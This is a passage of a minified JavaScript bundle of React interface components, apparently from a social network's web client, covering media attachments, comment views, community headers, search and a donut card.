GIF",children:(0,o.jsx)(i.Icon24Play,{className:(0,d.getColorClass)("color_icon_contrast")})})})})},b=({doc:e,formatSize:t,formatDateTime:a,deleteAriaLabel:i,playGifAriaLabel:s,onDeleteClick:d,className:c})=>{const{title:u,ext:m,date:h,size:v,url:g,preview:_}=e,b=_?.photo?.sizes,y=b?.find((({type:e})=>"x"===e))||b?.[0];if(y){const e=(0,f.getThumbWidth)(128,y.width,y.height);return"gif"===m?(0,o.jsx)(C,{className:c,src:y.src,href:g,title:u,width:e,playGifAriaLabel:s,deleteAriaLabel:i,onDeleteClick:d}):(0,o.jsx)(k,{className:c,ext:m,src:y.src,href:g,title:u,width:e,deleteAriaLabel:i,onDeleteClick:d})}const j=h?a(h)||h.toString():"",S=v?t(v)||v.toString():"";return(0,o.jsx)("div",{className:(0,r.classNames)(x.default.linkDoc,c),children:(0,o.jsx)(p.SecondaryAttachment,{action:{href:g,isExternal:!0},noPadding:!0,attachment:{content:{description:[S,j].filter(Boolean).join(" · "),title:u},icon:"document_outline"},after:d&&i?{key:"doc_remove",tooltip:i,ariaLabel:i,kind:"icon_button",icon:(0,o.jsx)(n.Icon20Cancel,{"data-testid":"doc_remove"}),onClick:e=>{(0,l.cancelEvent)(e),d(e)}}:void 0})})}},364436:(e,t,a)=>{a.d(t,{GraffitiAttachment:()=>r});var o=a(474848),i=a(787744),n=a(623128);const r=({graffiti:e})=>{const{width:t,height:a,url:r}=e,l=(0,n.getGraffitiSizeStyles)(350,t,a);return(0,o.jsx)(i.ImageBase,{alt:"",src:r,loading:"lazy",draggable:"false",...l,keepAspectRatio:!0,noBorder:!0})}},264120:(e,t,a)=>{a.d(t,{PhotoAttachment:()=>v});var o=a(474848),i=a(913423),n=a(351118),r=a(787744),l=a(336150),s=a(578392),d=a(783856),c=a(979499),u=a(487983),m=a(526536),h=a(107328);const v=({photo:e,deleteActionLabel:t,onDeleteClick:a,photoLinkAriaLabel:v})=>{const{photo_id:p,photo_url:f,sizes:g=[],text:x,restriction:_}=e,k=(0,n.getPhotoSize)(g,90,120);if(!k?.url)return null;const{url:C,width:b,height:y}=k,j=(0,u.getThumbWidth)(120,b,y);return(0,o.jsxs)("div",{className:h.default.thumb,style:{width:j,height:120,aspectRatio:`${b} / ${y}`},children:[(0,o.jsxs)(r.ImageBase,{"data-id":p,"aria-label":f?v:void 0,alt:x??"",src:_?void 0:C,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:f,rel:"noopener noreferrer",target:"_blank",noBorder:!0,objectFit:"contain",children:[!!_&&(0,o.jsx)(c.Restriction,{size:"small",restriction:_}),e.has_tags&&(0,o.jsx)(r.ImageBase.OverlayItem,{placement:"bottom-right",paddingRight:4,paddingBottom:4,children:(0,o.jsx)(l.ContentBadge,{appearance:"overlay",children:(0,o.jsx)(l.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12Market,{})})})})]}),a&&(0,o.jsx)(s.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(d.Overlay,{placement:"top-right",children:(0,o.jsx)(m.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},734096:(e,t,a)=>{a.d(t,{StickerAttachment:()=>n});var o=a(474848),i=a(454404);const n=({sticker:e,size:t=128,...a})=>{const{baseStickerProps:n={},wrapperProps:r={},...l}=a;return(0,o.jsx)(i.LazyStickerRich,{baseStickerProps:{...n,sticker:e,size:t},wrapperProps:r,...l})}},474908:(e,t,a)=>{a.d(t,{VideoAttachment:()=>g});var o=a(474848),i=a(620483),n=a(351118),r=a(887326),l=a(787744),s=a(15978),d=a(336150),c=a(578392),u=a(815138),m=a(783856),h=a(481900),v=a(487983),p=a(526536),f=a(375580);const g=({video:e,deleteActionLabel:t,onDeleteClick:a})=>{const g=(0,r.useAppearanceDetector)(),{image:x=[],duration:_,title:k,video_url:C,restriction:b}=e,y=(0,n.getPhotoSize)(x,90*((0,n.isRetina)()?2:1)),j=(0,v.getThumbWidth)(120,y?.width,y?.height),S="interactive"===e.type,I=[e.label&&j>200?e.label:"","string"==typeof _?_:(0,n.formatDuration)(_)];return(0,o.jsxs)("div",{className:f.default.thumb,style:{height:120,width:j},children:[(0,o.jsx)(l.ImageBase,{alt:k,src:y?.url,width:"100%",height:"100%",widthSize:"100%",heightSize:"100%",loading:"lazy",draggable:"false",href:C,rel:"noopener noreferrer",target:"_blank",objectFit:"contain",children:(0,o.jsxs)(s.AppearanceProvider,{value:S?"dark":g,children:[!!b&&(0,o.jsx)(h.VideoCardRestrictionOverlay,{title:b.title,mode:b.mode,iconType:b.iconType,size:"s",stretched:!0}),(0,o.jsx)(m.Overlay,{placement:"bottom-right",offset:4,children:(0,o.jsxs)(d.ContentBadge,{className:(0,n.classNames)(S&&f.default.durationInteractive),appearance:"overlay",children:[S&&(0,o.jsx)(d.ContentBadge.IconSlot,{children:(0,o.jsx)(i.Icon12HandPointUp,{})}),(0,o.jsx)(u.Join,{separator:" · ",children:I})]})})]})}),a&&(0,o.jsx)(c.TextTooltip,{text:t,placement:"top",children:(0,o.jsx)(m.Overlay,{placement:"top-right",children:(0,o.jsx)(p.DeleteButton,{ariaLabel:t,onClick:a})})})]})}},39182:(e,t,a)=>{a.d(t,{CommentBase:()=>f});var o=a(474848),i=a(284646),n=a(555086),r=a(351118),l=a(723723),s=a(140961),d=a(303800),c=a(724648),u=a(285056),m=a(700272),h=a(751268),v=a(499817),p=a(315698);const f=({owner:e,actions:t,avatarBadge:a,afterOwnerName:f,hasHighlightedOwnerName:g,verified:x,verificationTooltipProps:_,hasActionsLoading:k,onOwnerClick:C,children:b,className:y,verificationAriaLabel:j,avatarSize:S=36,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A,...B})=>{const T=(0,s.getOwnerAvatar)(e);return(0,o.jsxs)(d.Div,{className:(0,r.classNames)(p.default.root,y),spacing:8,...B,children:[(0,o.jsxs)(h.RichAvatar,{"data-testid":"comment-avatar",src:T,size:S,nft:e?.is_nft,href:e?.href,"aria-hidden":!0,tabIndex:-1,onClick:C,children:[!T&&(S>=28?(0,o.jsx)(i.Icon24User,{className:(0,l.getColorClass)("color_icon_tertiary")}):(0,o.jsx)(n.Icon12User,{className:(0,l.getColorClass)("color_icon_tertiary")})),a&&(0,o.jsx)(h.RichAvatar.Badge,{children:a})]}),(0,o.jsxs)("div",{className:p.default.in,children:[e&&(0,o.jsxs)("div",{className:p.default.title,children:[(0,o.jsxs)(c.Flex,{align:"center",gap:["xs",0],children:[(0,o.jsx)(v.CommentBaseOwnerName,{owner:e,highlighted:g,verified:x,verificationTooltipProps:_,verificationAriaLabel:j,onClick:C,badge:I,ownerNameWeight:N,openInNewTab:w,mode:A}),(0,o.jsx)(u.Footnote,{className:p.default.titleAfter,children:f})]}),(t||k)&&(0,o.jsx)("div",{className:(0,r.classNames)(p.default.actions,k&&p.default.actionsVisible),children:k?(0,o.jsx)(m.Spinner,{className:p.default.actionSpinner,size:"small"}):t})]}),b]})]})}},499817:(e,t,a)=>{a.d(t,{CommentBaseOwnerName:()=>m});var o=a(474848),i=a(351118),n=a(279734),r=a(285056),l=a(724648),s=a(412888),d=a(699032),c=a(869567),u=a(415131);const m=({owner:e,highlighted:t,verified:a,verificationTooltipProps:m,verificationAriaLabel:h,onClick:v,badge:p,ownerNameWeight:f="2",openInNewTab:g,mode:x="primary"})=>{const{href:_}=e,k=(0,c.getOwnerName)(e),C=Boolean(p),b=(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a||C,children:k});return(0,o.jsx)(s.TextClamp,{"data-testid":"comment-owner",Component:n.Link,TypographyComponent:r.Footnote,className:(0,i.classNames)(t&&u.default.rootHighlighted),lines:1,weight:f,mode:"primary",href:_,noUnderline:!0,onClick:v,target:g?"_blank":void 0,children:C?(0,o.jsxs)(l.Flex,{align:"center",gap:["xs",0],children:[b,(0,o.jsx)(d.VerifiedLabel,{mode:x,iconLabel:h,tooltip:m,noIcon:!a,children:p})]}):b})}},226262:(e,t,a)=>{a.d(t,{CommentEdit:()=>u});var o=a(474848),i=a(723723),n=a(194528),r=a(175400),l=a(454154),s=a(196025),d=a(39182),c=a(491770);const u=({owner:e,field:t,bottom:a,saving:u,deleting:m,avatarBadge:h,attachments:v,sendDisabled:p,afterOwnerName:f,sendActionLabel:g,cancelActionLabel:x,deleteActionLabel:_,attachmentActions:k,uploadingAttachments:C,onSendClick:b,onCancelClick:y,onDeleteClick:j,avatarSize:S})=>(0,o.jsxs)(d.CommentBase,{owner:e,avatarBadge:h,afterOwnerName:f,hasActionsLoading:m,avatarSize:S,actions:(0,o.jsx)(s.Action,{"data-testid":"edit-comment-delete",ariaLabel:_,icon:"delete",onClick:j}),children:[(0,o.jsx)(n.Spacing,{size:12}),t,!!a&&(0,o.jsx)("div",{className:c.default.afterField,children:a}),v&&(0,o.jsx)("div",{className:c.default.attachments,children:v}),C&&(0,o.jsx)("div",{className:c.default.uploadingAttachments,children:C}),(0,o.jsxs)("div",{className:c.default.bottom,children:[!!k&&(0,o.jsx)(r.ButtonGroup,{className:(0,i.getColorClass)("color_icon_tertiary"),children:k}),(0,o.jsxs)(r.ButtonGroup,{className:c.default.buttons,children:[(0,o.jsx)(l.Button,{onClick:y,size:"m",mode:"link",label:x,"data-testid":"edit-comment-cancel",children:x}),(0,o.jsx)(l.Button,{loading:u,onClick:b,disabled:p,label:g,size:"m","data-testid":"edit-comment-save",children:g})]})]})]})},307314:(e,t,a)=>{a.d(t,{CommentEditAttachmentAction:()=>u});var o=a(474848),i=a(908709),n=a(749820),r=a(563063),l=a(352039),s=a(578392),d=a(271036);const c={photo:i.Icon20CameraOutline,video:n.Icon20VideoCircleOutline,audio:r.Icon20MusicOutline,doc:l.Icon20DocumentOutline},u=({ariaLabel:e,type:t,...a})=>{const i=c[t];return(0,o.jsx)(s.TextTooltip,{placement:"top",text:e,children:(0,o.jsx)(d.IconButton,{noPadding:!0,label:e,...a,children:(0,o.jsx)(i,{})})})}},903266:(e,t,a)=>{a.d(t,{CommentLike:()=>c});var o=a(474848),i=a(897466),n=a(961625),r=a(351118),l=a(220208),s=a(285056),d=a(819950);const c=({comment:e,onClick:t,likeAriaLabel:a,dislikeAriaLabel:c})=>{const{likes:{user_likes:u,count:m,can_like:h}={}}=e;return t?(0,o.jsxs)(l.Tappable,{"data-testid":u?"comment-liked":"comment-unliked",className:(0,r.classNames)(d.default.like,Boolean(u)&&d.default.likeActive),hoverMode:"opacity",activeMode:"opacity","aria-label":u?c:a,disabled:!h&&!u,onClick:t,children:[u?(0,o.jsx)(i.Icon16Like,{}):(0,o.jsx)(n.Icon16LikeOutline,{}),Boolean(m)&&(0,o.jsx)(s.Footnote,{"data-testid":"comment-count",className:d.default.count,weight:"2",children:m})]}):null}},101094:(e,t,a)=>{a.d(t,{CommentLikedByOwner:()=>u});var o=a(474848),i=a(897466),n=a(351118),r=a(723723),l=a(220208),s=a(578392),d=a(612196),c=a(836698);const u=({src:e,onClick:t,liked:a,tooltipProps:u})=>(0,o.jsx)(l.Tappable,{"data-testid":"comment-like",hoverMode:"opacity",activeMode:"opacity",onClick:t,children:(0,o.jsx)(s.TextTooltip,{...u,children:(0,o.jsxs)("div",{className:c.default.container,"data-testid":"comment-like-container",children:[(0,o.jsx)(i.Icon16Like,{className:(0,n.classNames)(c.default.like,(0,r.getColorClass)(a?"color_accent_red":"color_icon_contrast_themed"),a&&c.default.likeActive)}),(0,o.jsx)(d.Avatar,{size:16,src:e})]})})})},623128:(e,t,a)=>{a.d(t,{getGraffitiSizeStyles:()=>o});const o=(e,t,a)=>t>=a?{width:Math.min(t,e)}:{height:Math.min(a,e)}},869567:(e,t,a)=>{a.d(t,{getOwnerName:()=>i});var o=a(523417);const i=(e,t)=>{switch(e.kind){case"group":return e.name;case"user":return t?e[`first_name_${t}`]||e.first_name:`${e.first_name} ${e.last_name}`}return(0,o.expectNever)(e)}},487983:(e,t,a)=>{a.d(t,{getThumbWidth:()=>o});const o=(e,t,a)=>t&&a?+(t*e/a).toFixed(2):e},578726:(e,t,a)=>{a.d(t,{isAttachment:()=>o});const o=e=>Object.hasOwn(e,"type")},384984:(e,t,a)=>{a.d(t,{isStickerAttachment:()=>i});var o=a(578726);const i=e=>!!e&&(0,o.isAttachment)(e)&&"sticker"===e.type},424714:(e,t,a)=>{a.d(t,{CommentDeleted:()=>u});var o=a(474848),i=a(351118),n=a(723723),r=a(285056),l=a(454154),s=a(724648),d=a(39182),c=a(444478);const u=({children:e,restoreActionLabel:t,onRestoreClick:a,isRestoreDisabled:u,actions:m,selected:h,after:v,...p})=>(0,o.jsxs)(d.CommentBase,{...p,className:(0,i.classNames)(c.default.wrapper,!v&&c.default.centered,h&&c.default.selected),"data-testid":"commentdeleted",children:[(0,o.jsxs)("div",{className:c.default.in,"data-testid":"commentdeleted_in",children:[(0,o.jsx)(r.Footnote,{className:(0,n.getColorClass)("color_text_secondary"),children:e}),a&&(0,o.jsx)(l.Button,{className:c.default.restore,mode:"link",size:"s",onClick:a,disabled:u,"data-testid":"commentdeleted-restore",children:t}),!!m&&(0,o.jsx)("div",{className:c.default.actions,children:m})]}),!!v&&(0,o.jsx)(s.Flex,{direction:"column",align:"start",children:v})]})},187460:(e,t,a)=>{a.d(t,{CommentLayout:()=>s});var o=a(474848),i=a(834420),n=a(50935),r=a(800672),l=a(713748);const s=Object.assign((({children:e,...t})=>{const{level:a}=(0,n.useCommentLayoutLevelContext)(),i={"--comment-layout-level":`${a}`};return(0,o.jsx)(n.CommentLayoutLevelContextProvider,{value:a+1,children:(0,o.jsx)("div",{className:l.default.root,style:i,...t,children:e})})}),{Hide:r.CommentLayoutHide,Action:i.CommentLayoutAction})},834420:(e,t,a)=>{a.d(t,{CommentLayoutAction:()=>d});var o=a(474848),i=a(220208),n=a(285056),r=a(751268),l=a(195194),s=a(910940);const d=({src:e,children:t,expandable:a,expanded:d,...c})=>(0,o.jsxs)(i.Tappable,{className:s.default.root,...c,children:[a&&(0,o.jsx)(l.LayoutActionIcon,{expanded:d}),e&&(0,o.jsx)(r.RichAvatar,{className:s.default.avatar,src:e,alt:"",size:24}),(0,o.jsx)(n.Footnote,{weight:"2",children:t})]})},195194:(e,t,a)=>{a.d(t,{LayoutActionIcon:()=>l});var o=a(474848),i=a(459249),n=a(115596),r=a(186510);const l=({expanded:e})=>e?(0,o.jsx)(i.Icon16DropdownFlipped,{className:r.default.expand}):(0,o.jsx)(n.Icon16Dropdown,{className:r.default.expand})},50935:(e,t,a)=>{a.d(t,{CommentLayoutLevelContextProvider:()=>n,useCommentLayoutLevelContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>{const e=(0,o.useContext)(i);return{level:e,isFirstLevel:e<=1}}},800672:(e,t,a)=>{a.d(t,{CommentLayoutHide:()=>s});var o=a(474848),i=a(517016),n=a(220208),r=a(50935),l=a(635168);const s=e=>{const{isFirstLevel:t}=(0,r.useCommentLayoutLevelContext)();return t?null:(0,o.jsx)(n.Tappable,{className:l.default.root,...e,children:(0,o.jsx)(i.Icon16Up,{className:l.default.icon})})}},866042:(e,t,a)=>{a.d(t,{CommentReplyTarget:()=>c});var o=a(474848),i=a(224173),n=a(723723),r=a(724648),l=a(279734),s=a(271036),d=a(459134);const c=({before:e,children:t,onClick:a,onClearReply:c,clearLabel:u,disabled:m,...h})=>(0,o.jsx)("div",{className:d.default.root,...h,children:(0,o.jsxs)(r.Flex,{align:"center",gap:4,children:[(0,o.jsx)("span",{children:e}),(0,o.jsx)(l.Link,{onClick:a,disabled:m,noUnderline:m,children:t}),c&&(0,o.jsx)(s.IconButton,{className:(0,n.getColorClass)("color_icon_secondary"),label:u,onClick:c,noPadding:!0,hasHover:!1,hasActive:!1,children:(0,o.jsx)(i.Icon16Cancel,{})})]})})},916388:(e,t,a)=>{a.d(t,{CommunityCategoryItem:()=>u});var o=a(474848),i=a(351118),n=a(220208),r=a(612196),l=a(285056),s=a(412888),d=a(762948);const c={vertical:d.default.containerVertical,horizontal:d.default.containerHorizontal},u=({src:e,title:t,avatarAltText:a,mode:u="horizontal",...m})=>(0,o.jsxs)(n.Tappable,{...m,className:(0,i.classNames)(d.default.container,c[u]),children:[(0,o.jsx)(r.Avatar,{src:e,alt:a,size:44,className:d.default.avatar}),(0,o.jsx)(s.TextClamp,{lines:2,TypographyComponent:l.Headline,level:"1",weight:"1",children:t})]})},469732:(e,t,a)=>{a.d(t,{CommunityCollection:()=>v});var o=a(474848),i=a(216549),n=a(292350),r=a(351118),l=a(220208),s=a(303800),d=a(285056),c=a(454154),u=a(591378),m=a(329477),h=a(388372);const v=({title:e,subtitle:t,action:a,coverSrc:v,items:p=[],columns:f=1})=>{const g=f>1,{title:x,icon:_,...k}=a,{viewWidth:C}=(0,l.useAdaptivityWithJSMediaQueries)(),b=C>l.ViewWidth.MOBILE,y=b?(0,o.jsx)(i.Icon24ChevronCompactRight,{}):(0,o.jsx)(n.Icon16Chevron,{}),j=(0,o.jsxs)(s.Div,{className:(0,r.classNames)(h.default.header,b&&h.default.headerDesktop),paddingBottom:b?8:4,children:[(0,o.jsxs)("div",{children:[(0,o.jsx)(d.Title,{weight:"2",level:"3",children:e}),!!t&&(0,o.jsx)(d.Footnote,{weight:"3",children:t})]}),(0,o.jsx)(c.Button,{size:"s",mode:"link",appearance:"overlay",after:_||y,"aria-hidden":!0,tabIndex:-1,children:x})]});return(0,o.jsxs)("div",{className:h.default.container,children:[(0,o.jsx)(l.Tappable,{className:(0,r.classNames)(h.default.cover,g&&h.default.coverMultiColumns),style:{backgroundImage:v?`url(${v})`:void 0},...k,children:g?j:(0,o.jsx)(l.AspectRatio,{ratio:2.3,children:j})}),(0,o.jsx)("div",{className:(0,r.classNames)(h.default.items,b&&h.default.itemsDesktop),children:(0,o.jsx)(u.Grid,{columns:f,columnSpacing:12,rowSpacing:b?4:2,children:p.map((e=>(0,o.jsx)(u.Grid.Item,{children:(0,o.jsx)(m.CommunityListItem,{...e})},e.key)))})})]})}},329477:(e,t,a)=>{a.d(t,{CommunityListItem:()=>s});var o=a(474848),i=a(482199),n=a(260546),r=a(612196),l=a(503758);const s=({photo:e,onSubscribeClick:t,checked:a,loading:s,ariaLabel:d,buttonAriaLabel:c,verified:u,children:m,...h})=>(0,o.jsx)(n.SimpleCell,{...h,"aria-label":d,before:e&&(0,o.jsx)(r.Avatar,{size:48,src:e,alt:""}),after:t&&(0,o.jsx)(l.SubscribeButton,{onClick:t,checked:a,loading:s,ariaLabel:c}),badgeAfterTitle:u&&(0,o.jsx)(i.Icon16Verified,{}),children:m})},503758:(e,t,a)=>{a.d(t,{SubscribeButton:()=>u});var o=a(474848),i=a(896412),n=a(723723),r=a(220208),l=a(194528),s=a(700272),d=a(271036),c=a(627181);const u=({checked:e,loading:t,onClick:a,ariaLabel:u})=>{const{viewWidth:m}=(0,r.useAdaptivityWithJSMediaQueries)(),h=m>r.ViewWidth.MOBILE,v=h?24:28;return t?(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(l.Spacing,{mode:"vertical",size:8}),(0,o.jsx)(s.Spinner,{size:"regular",className:(0,n.getColorClass)("color_icon_tertiary"),"aria-hidden":!0,tabIndex:-1})]}):(0,o.jsx)(d.IconButton,{onClick:e=>{(0,i.cancelEvent)(e),a?.(e)},className:(0,n.getColorClass)(e?"color_icon_secondary":"color_icon_accent"),label:u,hasHover:h,children:e?(0,c.getCheckIcon)(v):(0,c.getAddIcon)(v)})}},627181:(e,t,a)=>{a.d(t,{getAddIcon:()=>s,getCheckIcon:()=>d});var o=a(474848),i=a(432817),n=a(450209),r=a(134034),l=a(969082);const s=e=>{let t;if(24===e)t=i.Icon24AddSquareOutline;else t=n.Icon28AddSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})},d=e=>{let t;if(24===e)t=r.Icon24CheckSquareOutline;else t=l.Icon28CheckSquareOutline;return(0,o.jsx)(t,{"aria-hidden":!0,tabIndex:-1})}},934748:(e,t,a)=>{a.d(t,{CommunityHeader:()=>g});var o=a(474848),i=a(183141),n=a(351118),r=a(723723),l=a(172656),s=a(220208),d=a(724648),c=a(285056),u=a(782252);const m={hover:u.default.hoverAdditionActions,always:void 0},h={plain:u.default.coverAdditionUpdate,default:void 0},v={plain:u.default.coverAdditionUpdateMobile,default:void 0},p={channel:u.default.channelCover,community:void 0},f={channel:u.default.channelCoverImage,community:void 0},g=({coverSrc:e,avgColor:t,coverAdminActions:a,coverBadges:g,avatar:x,children:_,showAdditionActions:k="hover",coverMode:C="default",coverSize:b="community",onCoverClick:y,plainCoverPlaceholderText:j,mobileView:S,...I})=>{const N={"--group-cover-avg-color":t??"#CFD9E9"},w={backgroundImage:`url(${e})`};return(0,o.jsxs)(l.Group,{padding:"none",className:(0,n.classNames)(u.default.root,S&&u.default.rootMobile),...I,children:[(0,o.jsxs)(s.Tappable,{className:(0,n.classNames)(u.default.cover,e&&p[b],S&&u.default.coverMobile),onClick:y,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverGradient,h[C],S&&u.default.coverGradientMobile,S&&v[C]),style:N}),e&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverImage,f[b],S&&u.default.coverImageMobile),style:w}),!!a&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverAdminActions,m[k]),children:a}),!!g&&(0,o.jsx)("div",{className:(0,n.classNames)(u.default.coverBadges,S&&u.default.coverBadgesMobile),children:g}),S&&"plain"===C&&(0,o.jsxs)(d.Flex,{className:u.default.coverPlaceholder,align:"center",justify:"center",direction:"column",children:[(0,o.jsx)(i.Icon28CameraOutline,{className:(0,r.getColorClass)("color_icon_secondary")}),(0,o.jsx)(c.Subhead,{weight:"2",className:(0,r.getColorClass)("color_text_secondary"),children:j})]})]}),(0,o.jsxs)(d.Flex,{align:"start",noWrap:!0,className:(0,n.classNames)(u.default.contentWrapper,S&&u.default.contentWrapperMobile),direction:S?"column":"row",children:[(0,o.jsx)("div",{className:(0,n.classNames)(u.default.avatar,S&&u.default.avatarMobile),children:x}),(0,o.jsx)("div",{className:u.default.content,children:_})]})]})}},163629:(e,t,a)=>{a.d(t,{CommunityHeaderSkeleton:()=>s});var o=a(474848),i=a(172656),n=a(724648),r=a(63108),l=a(782252);const s=()=>(0,o.jsxs)(i.Group,{padding:"none",className:l.default.root,children:[(0,o.jsxs)("div",{className:l.default.cover,"data-testid":"communityheader_cover",children:[(0,o.jsx)("div",{className:l.default.coverGradient}),(0,o.jsx)("div",{className:l.default.coverImage,children:(0,o.jsx)(r.Skeleton,{noAnimation:!0,height:911})})]}),(0,o.jsxs)(n.Flex,{align:"start",noWrap:!0,className:l.default.contentWrapper,children:[(0,o.jsx)("div",{className:l.default.avatar,children:(0,o.jsx)(r.Skeleton,{width:96,height:96,borderRadius:"50%"})}),(0,o.jsx)("div",{className:l.default.content,children:(0,o.jsxs)(n.Flex,{justify:"space-between",children:[(0,o.jsxs)(n.Flex,{gap:"l",direction:"column",children:[(0,o.jsx)(r.Skeleton,{width:192,height:16,borderRadius:4}),(0,o.jsxs)(n.Flex,{align:"center",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:20,height:20,borderRadius:"50%"}),(0,o.jsx)(r.Skeleton,{width:96,height:14,borderRadius:4})]})]}),(0,o.jsxs)(n.Flex,{align:"start",gap:"s",children:[(0,o.jsx)(r.Skeleton,{width:122,height:32,borderRadius:8}),(0,o.jsx)(r.Skeleton,{width:73,height:32,borderRadius:8})]})]})})]})]})},589996:(e,t,a)=>{a.d(t,{CompactSearch:()=>p});var o=a(474848),i=a(747748),n=a(351118),r=a(766031),l=a(296540),s=a(180022),d=a(264458),c=a(271036),u=a(923836),m=a(740140);const h={false:e=>({opacity:0,width:e}),true:{opacity:1,width:198}},v={true:{opacity:0,transitionEnd:{display:"none"}},false:{opacity:1,display:"flex"}},p=({shown:e,onShownChange:t,...a})=>{const p=(0,l.useRef)(null),[f,g]=(0,l.useState)(e||!1),x=(0,l.useCallback)((e=>{g(e),t?.(e)}),[t]),_=(0,s.useClickOutsideListener)((()=>{p.current?.value||x(!1)}),[x]),k=!!f&&"visible";return(0,o.jsx)("div",{"data-testid":"compactsearch",ref:_,className:m.default.root,children:(0,o.jsxs)(u.LazyFramerMotion,{children:[(0,o.jsx)(r.m.div,{className:m.default.input,variants:h,initial:k,animate:String(f),transition:{duration:.35,type:"tween"},custom:a.noPadding?28:52,onAnimationComplete:()=>{f&&p.current?.focus()},children:(0,o.jsx)(d.Search,{...a,getRef:p})}),(0,o.jsx)(r.m.div,{className:(0,n.classNames)(m.default.buttonWrapper,!a.noPadding&&m.default.withPadding),variants:v,initial:k,animate:String(f),children:(0,o.jsx)(c.IconButton,{"data-testid":"compactsearch-button",hoverMode:"opacity",activeMode:"opacity",className:m.default.button,onClick:()=>x(!0),tabIndex:f?void 0:-1,noPadding:!0,children:(0,o.jsx)(i.Icon16SearchOutline,{})})})]})})}},821228:(e,t,a)=>{a.d(t,{CompactSimpleCell:()=>l});var o=a(474848),i=a(351118),n=a(260546),r=a(260796);const l=({shown:e,className:t,children:a,...l})=>{const{before:s}=l,d=Boolean(s)&&!e;return(0,o.jsx)(n.SimpleCell,{className:(0,i.classNames)(d&&r.default.rootCompact,t),...l,children:!d&&a})}},897118:(e,t,a)=>{a.d(t,{ContentTappable:()=>s});var o=a(474848),i=a(351118),n=a(753793),r=a(220208),l=a(28810);const s=({width:e,className:t,style:a,...s})=>{const d=e?(0,n.getHorizontalItemLayoutStyle)(e):{};return(0,o.jsx)(r.Tappable,{className:(0,i.classNames)(l.default.tappable,t),style:{...d,...a},...s})}},555278:(e,t,a)=>{a.d(t,{ContentTitles:()=>l});var o=a(474848),i=a(285056),n=a(412888),r=a(166234);const l=({title:e,subtitle:t})=>(0,o.jsxs)(o.Fragment,{children:[(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Headline,level:"1",lines:1,children:e}),!!t&&(0,o.jsx)(n.TextClamp,{TypographyComponent:i.Footnote,className:r.default.subtitle,lines:1,children:t})]})},525224:(e,t,a)=>{a.d(t,{DesktopHeaderButton:()=>m});var o=a(474848),i=a(351118),n=a(220208),r=a(271036),l=a(350072),s=a(63108),d=a(836400);const c=({counterLabel:e,counterLoading:t})=>(0,o.jsxs)("div",{className:d.default.indicatorPosition,"aria-busy":t,"aria-live":"polite",children:[(0,o.jsx)(n.VisuallyHidden,{children:e}),(0,o.jsx)(s.Skeleton,{width:16,height:16,circle:!0})]}),u={fixed:void 0,dynamic:d.default.rootWithDynamicWidth},m=({children:e,className:t,counter:a,widthMode:n="fixed",counterLoading:s,counterLabel:m,label:h,...v})=>(0,o.jsxs)(r.IconButton,{...v,label:h,className:(0,i.classNames)(d.default.root,u[n],t),children:[e,!!s&&(0,o.jsx)(c,{counterLabel:m,counterLoading:s}),!!a&&!s&&(0,o.jsx)(l.Counter,{size:"s",mode:"primary",appearance:"accent-red",className:(0,i.classNames)(d.default.indicator,d.default.indicatorPosition),"data-testid":"desktop-header-button-counter",children:a>99?"+99":a})]})},2112:(e,t,a)=>{a.d(t,{DocumentTitle:()=>c});var o=a(474848),i=a(523417),n=a(296540),r=a(939961);const l={entries:new Map,status:"idle"};function s(){let e=null;for(let[,t]of l.entries)(!e||t.depth>e.depth)&&(e=t);e&&(document.title=e.title),l.status="idle"}function d(){switch(l.status){case"idle":return queueMicrotask(s),void(l.status="scheduled");case"scheduled":return;default:return(0,i.expectNever)(l.status)}}const c=({title:e,children:t})=>{const a=(0,n.useId)(),i=(0,r.useDocumentTitleContext)();return(0,n.useEffect)((()=>(l.entries.set(a,{title:e,depth:i}),d(),()=>{l.entries.delete(a),d()})),[a,e,i]),(0,o.jsx)(r.DocumentTitleProvider,{value:i+1,children:t})}},939961:(e,t,a)=>{a.d(t,{DocumentTitleProvider:()=>n,useDocumentTitleContext:()=>r});var o=a(296540);const i=(0,o.createContext)(0),n=i.Provider,r=()=>(0,o.useContext)(i)},376140:(e,t,a)=>{a.d(t,{DonutCard:()=>m});var o=a(474848),i=a(303800),n=a(724648),r=a(285056),l=a(194528),s=a(454154),d=a(279734),c=a(750428);const u={half:c.default.halfSubtitleContainer,whole:c.default.wholeSubtitleContainer},m=({plain:e,onClick:t,href:a,cornerImage:m,title:h,buttonTitle:v,subtitle:p,imageRight:f=0,imageBottom:g=0,buttonGap:x=48,"data-testid":_})=>{const k={"--image-right":`${f}px`,"--image-bottom":`${g}px`},C=(0,o.jsxs)("div",{className:e?c.default.plainCard:c.default.card,style:k,"data-testid":_,children:[!!m&&(0,o.jsx)("div",{className:c.default.imageContainer,children:m}),(0,o.jsx)(i.Div,{mode:"vertical",spacing:4,paddingBottom:4,paddingTop:e?0:4,className:c.default.fullHeightContainer,children:(0,o.jsx)(i.Div,{mode:"vertical",spacing:6,paddingBottom:6,paddingTop:e?0:6,className:c.default.fullHeightContainer,children:(0,o.jsxs)(n.Flex,{gap:x,direction:"column",justify:"space-between",className:c.default.fullHeightContainer,children:[(0,o.jsxs)(n.Flex.Item,{className:c.default.fullWidthContainer,children:["string"==typeof h?(0,o.jsx)(r.Paragraph,{weight:"2",children:h}):h,(0,o.jsx)(l.Spacing,{size:6}),(0,o.jsx)("div",{className:u[e?"whole":"half"],children:"string"==typeof p?(0,o.jsx)(r.Footnote,{weight:"3",children:p}):p})]}),(0,o.jsx)(n.Flex.Item,{children:(0,o.jsx)(s.Button,{appearance:"neutral",href:e?a:void 0,onClick:e?t:void 0,children:v})})]})})})]});return 